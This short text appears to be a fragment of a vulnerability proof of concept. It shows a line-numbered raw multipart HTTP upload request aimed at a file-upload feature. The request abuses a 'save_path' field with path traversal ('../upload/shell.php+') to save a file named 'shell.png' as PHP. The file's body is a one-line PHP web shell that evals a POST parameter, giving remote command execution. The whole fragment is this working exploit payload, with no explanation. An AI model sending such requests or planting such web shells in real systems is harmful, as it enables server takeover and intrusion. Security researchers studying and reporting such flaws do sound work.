 14 -----------------------------24113804830989666571047951368
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/shell.php+
18 -----------------------------24113804830989666571047951368
19 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
20 Content-Type: application/octet-stream
21
22 <script language="php">eval($_POST['cmd']);</script>
23 -----------------------------24113804830989666571047951368
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------24113804830989666571047951368--
28